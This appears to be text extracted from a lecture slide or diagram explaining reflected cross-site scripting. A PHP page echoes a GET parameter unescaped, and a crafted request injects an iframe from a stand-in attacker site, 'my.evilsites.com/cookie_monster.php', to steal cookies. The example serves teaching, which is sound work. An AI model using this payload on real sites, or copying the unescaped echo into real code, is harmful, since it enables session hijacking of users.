 HTML page greetz.php on trusted.com
<?php
print "Hello! Welcome to Hell!";
print $_GET['greetings'];
?>
HTTP request to greetz.php injecting content from my.evilsites.com
/greetz.php?greetings=<iframe
src="http://my.evilsites.com/cookie_monster.php"></iframe>
Successful code injection
Download content
http://my.evilsites.com/cookie_monster.php
my.evilsites.com
Send information